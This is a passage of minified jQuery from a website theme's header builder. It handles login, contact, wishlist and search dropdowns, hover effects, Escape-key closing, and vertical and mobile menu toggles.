e=r(this);0==e.siblings(".lahb-modal-login").length&&r(".lahb-modal-login.la-element-dropdown").first().clone().appendTo(e.parent())}),r(".lahb-login .js-login_trigger_dropdown").on("click",function(e){e.preventDefault(),r(this).siblings(".lahb-modal-login").fadeToggle("fast")}),r(".lahb-contact .js-contact_trigger_dropdown").on("click",function(e){e.preventDefault(),r(this).siblings(".la-contact-form").fadeToggle("fast")}),d.on("click",function(e){r(e.target).hasClass("js-contact_trigger_dropdown")||r(".la-contact-form.la-element-dropdown").length&&0==r(e.target).closest(".la-contact-form.la-element-dropdown").length&&r(".la-contact-form.la-element-dropdown").css({display:"none"})}),r(".lahb-icon-menu .js-icon_menu_trigger").on("click",function(e){e.preventDefault(),r(this).siblings(".lahb-icon-menu-content").fadeToggle("fast")}),d.on("click",function(e){r(e.target).hasClass("js-icon_menu_trigger")||r(".la-element-dropdown.lahb-icon-menu-content").length&&0==r(e.target).closest(".la-element-dropdown.lahb-icon-menu-content").length&&r(".la-element-dropdown.lahb-icon-menu-content").css({display:"none"})}),r(".lahb-wishlist").each(function(e,a){r(this).find("#la-wishlist-icon").on("click",function(e){r(this).siblings(".la-header-wishlist-wrap").fadeToggle("fast",function(){r(".la-header-wishlist-wrap").is(":visible")&&r(document).on("click",function(e){r(e.target).parents(".lahb-wishlist").length||r(".la-header-wishlist-wrap").css({display:"none"})})})})}),r(".la-header-wishlist-content-wrap").find(".la-wishlist-total").addClass("colorf"),r(".lahb-profile-socials-text").on("mouseenter",function(){r(this).closest(".lahb-profile-socials-wrap").find(".lahb-profile-socials-icons").removeClass("profile-socials-hide").addClass("profile-socials-show")}).on("mouseleave",function(){r(this).closest(".lahb-profile-socials-wrap").find(".lahb-profile-socials-icons").removeClass("profile-socials-show").addClass("profile-socials-hide")});var s=t.global.getAdminBarHeight();s+=parseInt(r(".header-type-vertical .lahb-row1-area").css("paddingTop"));r(".lahb-vertical-toggle-wrap .vertical-toggle-icon").on("click",function(e){e.preventDefault(),h.hasClass("open-lahb-vertical")?h.removeClass("open-lahb-vertical"):h.addClass("open-lahb-vertical")}),r(".lahb-vertical .lahb-nav-wrap:not(.lahb-vertital-menu_nav)").removeClass("has-megamenu has-parent-arrow"),r(".lahb-vertical .lahb-nav-wrap:not(.lahb-vertital-menu_nav) li.mega").removeClass("mega"),r(".lahb-vertical .lahb-nav-wrap:not(.lahb-vertital-menu_nav) li.mm-popup-wide").removeClass("mm-popup-wide"),r(".lahb-vertical .lahb-nav-wrap:not(.lahb-vertital-menu_nav) .menu li").each(function(){var l=r(this);l.children("ul").length&&l.children("a").removeClass("sf-with-ul").append('<i class="lastudioicon-down-arrow lahb-vertical-nav-icon"></i>'),r("> a > .lahb-vertical-nav-icon",l).on("click",function(e){e.preventDefault();var a=r(this);a.hasClass("active")?(a.removeClass("active lastudioicon-up-arrow").addClass("lastudioicon-down-arrow"),r(">ul",l).stop().slideUp()):(a.removeClass("lastudioicon-down-arrow").addClass("lastudioicon-up-arrow active"),r(">ul",l).stop().slideDown())})}),d.on("keyup",function(e){27==e.keyCode&&(h.removeClass("is-open open-search-form open-cart-aside open-lahb-vertical"),r(".hamburger-menu-wrap").removeClass("hm-open"),r(".lahb-hamburger-menu.hamburger-type-toggle").removeClass("is-open"),r(".lahb-hamburger-menu.hamburger-type-full .hamburger-op-icon").removeClass("open-button").addClass("close-button"),r(".la-hamburger-wrap").removeClass("open-menu"))}),r(".lahb-mobiles-view .lahb-vertital-menu_nav").removeClass("has-parent-arrow");var i=r(".lahb-mobiles-view .lahb-vertital-menu_nav > .menu");i.length&&i.each(function(){var e=r(this).clone(),a=r(this).parent();r(this).remove(),e.find(".mm-popup-wide").removeClass("mm-popup-wide mega"),e.find(".mm-popup-narrow").removeClass("mm-popup-narrow"),e.find(".mm-mega-ul").each(function(){r(this).unwrap().unwrap().removeClass("mm-mega-ul").addClass("sub-menu"),r(">li",r(this)).removeAttr("style").removeClass("submenu")}),e.find("> li > ul").each(function(){r(this).before('<span class="narrow"><i></i></span>')}),e.on("click","li > .narrow",function(e){e.preventDefault();var a=r(this).parent();a.hasClass("open")?(a.removeClass("open"),a.find(">ul").stop().slideUp()):(a.addClass("open"),a.find(">ul").stop().slideDown(),a.siblings().removeClass("open").find(">ul").stop().slideUp())}),e.appendTo(a)}),r(".la-ajax-searchform").each(function(){t.core.InstanceSearch(r(this))}),d.on("click",function(e){r(e.target).closest(".la-ajax-searchform").length||r(".la-ajax-searchform .results-container").hide()})},reloadAllEvents:function(){a(),r("body > .hamburger-menu-wrap").remove(),t.component.HeaderBuilder.init(),t.core.HeaderSticky(),t.core.MegaMenu(),c.trigger("scroll"),console.log("ok -- reloadAllEvents!")}};t.component.HeaderBuilder=e,r(function(){t.component.HeaderBuilder.init()})}(jQuery);

;
;